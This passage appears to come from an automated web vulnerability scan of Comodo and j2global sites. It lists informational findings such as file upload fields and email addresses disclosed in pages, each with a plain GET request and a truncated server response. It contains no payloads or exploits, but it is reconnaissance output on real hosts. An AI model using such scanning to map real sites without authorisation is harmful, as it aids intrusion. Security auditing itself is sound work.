| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Cache-Control: no-cache, must-revalidate Expires: Sat, 26 Jul 1997 05:00:00 GMT Content-Length: 64453 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <span id="file_area20"><input type="file" name="file[]" size="56" id="file1" class="text_box" style="width:380px; " /><a id="f20" class="remove_files" href="javascript:remove ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodomail |
| Path: | /referafriend-comodo |
| GET /referafriend-comodo Host: www.comodomail.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:12:20 GMT Server: Apache Vary: Accept-Encoding Connection: close Content-Type: text/html Content-Length: 13592 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... </p> <input type="file" name="cfile" id="cfile" /> <!--<a href="javascript:;" id="importcontacts" title="Import my Contacts"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://accounts.comodo |
| Path: | /cfp/management/terms |
| GET /cfp/management/terms HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:59 GMT Server: Apache ETag: "3ecf7266c3a18f0a58b Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 40640 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <pre> END USER LICENSE AND SUBSCRIBER AGREEMENT Comodo Internet Security IMPORTANT ... PLEASE READ THESE TERMS CAREFULLY BEFORE DOWNLOADING, INS ...[SNIP]... f a computer qualifying under Section 3.1 becomes infected with malware you must take the following steps: 1) backup all data on the computer, 2) promptly contact Comodo over the Internet by email at: guarantee@comodo.com, and 3) allow a Comodo support representative to remotely connect to the infected computer and remove the malware. Comodo only provides remediation services over the Internet and you must be able to a ...[SNIP]... Csupport business account, Comodo shall provide you with a pro-rata refund for each month left on you subscription less any discounts given for pre-payment of fees. To request a refund, you must email refunds@comodo.com within 30 days of the purchase date. 8.5. Events Upon Termination. Upon termination, you must immediately cease using the Products and delete all copies of any related software found on your computer ...[SNIP]... <info@openvpn.net> ...[SNIP]... E, EVEN IF ADVISED * OF THE POSSIBILITY OF SUCH DAMAGE. * ========================= * * This product includes cryptographic software written by Eric Young * (eay@cryptsoft.com). This product includes software written by Tim * Hudson (tjh@cryptsoft.com). * */ Original SSLeay License ----------------------- /* Copyright (C) 1995-1998 Eric Young (eay@cryptsoft.com) * All rights reserved. * * This package is an SSL implementation written * by Eric Young (eay@cryptsoft.com). * The implementation was written so as to conform with Netscapes SSL. * * This library is free for commercial and non-commercial use as long as * the following conditions are aheared to. The followi ...[SNIP]... it the RC4, RSA, * lhash, DES, etc., code; not just the SSL code. The SSL documentation * included with this distribution is covered by the same copyright terms * except that the holder is Tim Hudson (tjh@cryptsoft.com). * * Copyright remains Eric Young's, and as such any Copyright notices in * the code are not to be removed. * If this package is used in a product, Eric Young should be given attribution * as the aut ...[SNIP]... ution. * 3. All advertising materials mentioning features or use of this software * must display the following acknowledgement: * "This product includes cryptographic software written by * Eric Young (eay@cryptsoft.com)" * The word 'cryptographic' can be left out if the rouines from the library * being used are not cryptographic related :-). * 4. If you include any Windows specific code (or a derivative thereof) from * the apps directory (application code) you must include an acknowledgement: * "This product includes software written by Tim Hudson (tjh@cryptsoft.com)" * * THIS SOFTWARE IS PROVIDED BY ERIC YOUNG ``AS IS'' AND * ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus-support.php |
| GET /antivirus-support.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:15 GMT Content-Type: text/html Connection: close Content-Length: 11631 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:cisquestions@comodo.com">cisquestions@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:17 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:18 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:19 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/EXE/AV |
| GET /click-track/EXE/AV HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:38 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/IMAGE |
| GET /click-track/IMAGE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:42 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/IMAGE/logo |
| GET /click-track/IMAGE/logo HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:43 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/AAV |
| GET /click-track/LEAD/CAM/AAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:22 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/AAV |
| GET /click-track/LEAD/CAM/AAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:21 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/CIS |
| GET /click-track/LEAD/CAM/CIS Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:24 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/CIS |
| GET /click-track/LEAD/CAM/CIS Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:23 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM |
| GET /click-track/LEAD/CAM Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:20 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:48 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:47 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV/Compare |
| GET /click-track/NAV/Compare HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:46 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:45 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV/Products |
| GET /click-track/NAV/Products HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:44 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:34 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:34 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:37 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:31 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:30 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:25 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:29 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:26 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:26 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:27 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:36 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/TITLE |
| GET /click-track/TXT/TITLE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:28 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/Terms |
| GET /click-track/TXT/Terms HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:35 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/support |
| GET /click-track/TXT/support HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:33 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/IMAGE |
| GET /click-track/VIDEO/IMAGE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:39 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/TITLE |
| GET /click-track/VIDEO/TITLE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:40 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/TXT |
| GET /click-track/VIDEO/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:41 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://assets.j2global |
| Path: | /www.efaxcorporate.com |
| GET /www.efaxcorporate.com Host: assets.j2global.com Proxy-Connection: keep-alive Referer: http://efaxcorporate.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: Apache X-Magnolia-Registration: Registered Pragma: Content-Disposition: attachment; filename="mootools1-2 Last-Modified: Wed, 14 Sep 2011 22:05:39 GMT Content-Length: 202248 X-TWA-Web: pb:28012 Content-Type: application/x-javascript Cache-Control: public, max-age=43200 Date: Sun, 18 Sep 2011 12:19:20 GMT Connection: close Vary: Accept-Encoding //MooTools, <http://mootools.net>, My Object Oriented (JavaScript) Tools. Copyright (c) 2006-2009 Valerio Proietti, <http://mad4milk.net>, MIT Style License. var MooTools={version:"1.2.4" ...[SNIP]... lowed.",dateSuchAs: ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | / |
| GET / HTTP/1.1 Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:06:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 24371 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Cont ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
